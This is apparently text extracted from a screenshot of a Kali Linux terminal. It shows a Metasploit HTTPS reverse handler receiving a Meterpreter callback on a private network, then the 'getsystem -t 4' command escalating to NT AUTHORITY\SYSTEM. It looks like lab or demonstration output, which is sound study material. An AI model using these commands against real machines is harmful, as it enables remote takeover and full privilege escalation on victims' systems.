 root@kali: /home/kali
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://0.0.0.0:443
[!] https://0.0.0.0:443 handling request from 192.168.124.208; (UUID: sedzlyxl) Without a database connected that payload UUID track
[*] https://0.0.0.0:443 handling request from 192.168.124.208; (UUID: sedzlyxl) Meterpreter will verify SSL Certificate with SHA1 ha
[!] https://0.0.0.0:443 handling request from 192.168.124.208; (UUID: sedzlyxl) StageEncoder failed, falling back to no encoding
[*] https://0.0.0.0:443 handling request from 192.168.124.208; (UUID: sedzlyxl) Staging x64 payload (201820 bytes) ...
[!] https://0.0.0.0:443 handling request from 192.168.124.208; (UUID: sedzlyxl) Without a database connected that payload UUID track
[*] Meterpreter session 11 opened (192.168.124.207:443 -> 127.0.0.1) at 2022-05-31 23:11:16 -0400
meterpreter > getsystem -t 4
ge...got system via technique 4 (Named Pipe Impersonation (RPCSS variant)).
tmeterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >